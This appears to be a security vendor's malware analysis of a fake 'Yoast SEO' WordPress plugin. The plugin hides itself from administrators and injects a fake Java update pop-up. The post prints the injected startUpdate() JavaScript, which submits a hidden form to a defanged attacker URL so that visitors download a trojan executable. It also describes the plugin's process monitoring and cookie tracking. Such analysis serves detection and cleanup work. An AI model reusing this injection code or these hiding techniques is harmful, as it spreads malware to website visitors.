
We recently assisted a customer who reported a persistent and concerning “Java Update” pop-up appearing on their WordPress website. This type of deceptive notification is a common tactic used by attackers to compromise website visitors. Our investigation revealed a malicious plugin operating stealthily within their WordPress environment.
What Did We Find?

A plugin installed in the /wp-content/plugins/contact-form/ directory, posed as “Yoast SEO”, complete with fake metadata to mislead site owners. However, it served a completely different purpose.

The plugin injected a massive inline JavaScript block into the <head> of every page, but only for non-admin users. This script simulated a Java update prompt complete with visuals, progress bar, and localized text. It also included a hidden form that submitted user interaction data and triggered a download from a suspicious third-party domain.

The pop-up was not a legitimate system notification; rather, it was injected in the website’s code, carefully designed to mimic official software update prompts. The primary objective of this pop-up was to trick visitors into downloading and executing a malicious file, typically an executable file [Random-name].exe.
Where Was the Infection Found?
- Location: /wp-content/plugins/contact-form/
- File: The main plugin PHP file (likely contact-form.php or similar)
- Detection vector: A fake Java update modal visible to site visitors on the frontend, especially on Windows devices.
Analysis of the Malicious Code

Plugin Hiding
A critical aspect of this malicious plugin’s design was its attempt at stealth and persistence. Once activated, the plugin implemented a mechanism to hide itself from the standard WordPress plugins list displayed in the administration dashboard. This made detection and removal significantly more challenging for site administrators.

Front-End Deception (Java Update Popup)
The core of the attack lies in presenting a fake “Java update” pop-up to unsuspecting website visitors, primarily those not logged in as administrators.

JavaScript Functionality for the Popup
The injected JavaScript creates and manages the fake Java update popup:
The popup is called on page load and includes several checks to determine if the popup should be displayed. One of the checks ensures that it avoids displaying the popup on mobile devices, macOS, or Safari browsers, likely to target a specific user base (Windows users) where the malicious executable is intended to run.

Malicious Download and Execution
The most critical part is the startUpdate() function, which initiates the download of the malicious file.
window.startUpdate = function() { const progressBar = document.querySelector('.progress-bar'); const progress = document.querySelector('.progress'); const downloadIndicator = document.querySelector('.download-indicator'); if (progressBar && progress) { progressBar.style.display = 'block'; downloadIndicator.style.display = 'block'; progress.style.cssText = 'width: 0% !important'; let width = 0; const interval = setInterval(() => { if (width >= 100) { clearInterval(interval); } else { width += 1; progress.style.cssText = `width: ${width}% !important;`; } }, 50); const form = document.createElement('form'); form.method = 'POST'; form.action = 'hxxps://2sopot[.]pl/dw4.php'; // Malicious download URL form.style.display = 'none'; document.body.appendChild(form); jQuery.ajax({ url: window.javaUpdateAjax.ajaxurl, type: 'POST', data: { action: 'notify_download', nonce: window.javaUpdateAjax.nonce } }); setTimeout(() => { form.submit(); // Triggers the download checkNewProcesses(); }, 100); setTimeout(function() { closePopupAndSetCookie(); }, 50000); } };
The malicious URL form.action = ‘hxxps://2sopot[.]pl/dw4.php’; from which a [Random-name].exe file is downloaded.

The JavaScript creates a hidden HTML form and submits it, causing the browser to initiate the download. The plugin actively monitors the user’s system for the execution of the downloaded malicious file and sends notifications to the attacker.
The file is detected as Hacktool/trojan by 13 security vendors at VirusTotal.
At the time of writing this article, 13 websites are infected with this malicious pop up.
Session and Cookie Management
The plugin uses sessions and cookies to track user interactions and prevent repetitive pop-ups.
The java_update_set_cookie() function sets a cookie named java_update_downloaded for 30 days and also sets a session variable $_SESSION[‘java_file_downloaded’] to true. This is done after the “update” process is initiated or completed, preventing the popup from reappearing for the same user for a period.


Post-Download Monitoring and Exfiltration
The plugin actively monitors the user’s system for the execution of the downloaded malicious file and sends notifications to the attacker. A JavaScript function repeatedly makes an AJAX call to the server-side check_new_process action to determine if a new process has started on the user’s system.
